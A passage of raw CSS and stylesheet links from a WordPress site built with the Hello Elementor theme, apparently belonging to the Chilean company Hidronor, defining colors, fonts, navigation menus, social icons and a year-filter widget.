!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-8038{--e-global-color-primary:#F0F0F0;--e-global-color-secondary:#7589AA;--e-global-color-text:#203A68;--e-global-color-accent:#5481CF;--e-global-color-da4e0e5:#EEB12A;--e-global-color-7cb9e43:#D79C18;--e-global-color-a594444:#353535;--e-global-color-26317ea:#999999;--e-global-color-cf4c5ba:#936037;--e-global-color-66533f6:#001B3B;--e-global-color-2d76788:#FFA400;--e-global-color-b3a9147:#FFA400;--e-global-color-9dc5445:#D1E7A4;--e-global-color-34fc001:#D1E6A7;--e-global-color-ec2111a:#00953B;--e-global-color-40603b1:#5DBA47;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:1.8em;}.elementor-kit-8038 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8038 p{margin-block-end:28px;}.elementor-kit-8038 a{color:var( --e-global-color-accent );}.elementor-kit-8038 h1{color:var( --e-global-color-primary );}.elementor-kit-8038 h2{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:300;}.elementor-kit-8038 h3{color:var( --e-global-color-text );font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8038{font-size:13px;}.elementor-kit-8038 h2{font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
  overflow-x: hidden; /* Oculta el scroll horizontal del body */
}

.tb_share_ico {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    display: none;
}
/* Ejemplo básico de CSS para el filtro de año */
.hidronor-year-filter {
    margin-bottom: 20px;
    padding: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: flex; /* Para alinear label y select */
    align-items: center;
    gap: 10px; /* Espacio entre label y select */
}

.hidronor-year-filter label {
    font-weight: bold;
    color: #333;
}

.hidronor-year-filter select {
    padding: 8px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: white;
    cursor: pointer;
    font-size: 1rem;
}

.hidronor-year-filter select:focus {
    border-color: #0073aa; /* Color de enfoque */
    outline: none;
    box-shadow: 0 0 0 1px #0073aa;
}/* End custom CSS */
.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown{background-color:#C3C8D1;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px -14px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{text-align:right;}.elementor-17917 .elementor-element.elementor-element-13396e59 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-a594444 );}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb > .elementor-container{max-width:1264px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb{margin-top:0px;margin-bottom:0px;padding:0% 2% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-57b097cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17917 .elementor-element.elementor-element-38aea272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4{width:auto;max-width:auto;text-align:right;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;color:#5F5F5F;}.elementor-17917 .elementor-element.elementor-element-7ec5125{width:auto;max-width:auto;z-index:100;}.elementor-17917 .elementor-element.elementor-element-7ec5125 > .elementor-widget-container{margin:2px 0px 0px -15px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.highlighted{background-color:#365690;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.33);}.elementor-17917 .elementor-element.elementor-element-315ffddf{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-e58a303 > .elementor-widget-container{margin:0px 4px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-3f4a496c > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-52e0a444:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-container{max-width:1265px;}.elementor-17917 .elementor-element.elementor-element-52e0a444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 020px 0px;}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:213px;}.elementor-17917 .elementor-element.elementor-element-33253c15{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:8px 0px 8px 8px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-26317ea );}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:141px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 > .elementor-widget-container{margin:0em 1em 0em 2em;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:7px;padding-right:7px;padding-top:2px;padding-bottom:2px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:focus{color:#345CA4;fill:#345CA4;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.37);}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-2522dfe6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0,0,0,0.5);}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-17917 .elementor-element.elementor-element-771de714{margin-top:0%;margin-bottom:-5%;padding:0% 0% 0% 5%;}.elementor-17917 .elementor-element.elementor-element-235dc8a{width:36%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 > .elementor-widget-container{margin:-15px 0px 0px 7px;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed .elementor-item:before{border-width:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 100px 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:100px 100px 0 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:100px 0 0 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 100px 100px 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-underline .elementor-item:after,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-overline .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:after{height:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:50%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-196ddaa1{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{width:auto;max-width:auto;--icon-size:17px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-cdff085{width:auto;max-width:auto;--icon-size:20px;}.elementor-17917 .elementor-element.elementor-element-cdff085 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:-18px 0px 0px 3px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--icon-size:21px;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:100%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:50%;}.elementor-17917 .elementor-element.elementor-element-52e0a444{padding:10px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-173f5e4a{width:100%;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0px 13px 0px 0px;--e-column-margin-right:13px;--e-column-margin-left:0px;padding:0px 0px 18px 0px;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:198px;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:12px 0px 0px 17px;padding:2px 0px 0px 10px;}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:106px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-75f32d39{width:30%;}.elementor-17917 .elementor-element.elementor-element-53c45a4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 18px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-53c45a4b{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-27d66ec0{width:65%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:right;}.elementor-17917 .elementor-element.elementor-element-7e52aa12 img{width:56%;}}@media(min-width:768px){.elementor-17917 .elementor-element.elementor-element-235dc8a{width:75.446%;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:24.457%;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:80%;}.elementor-17917 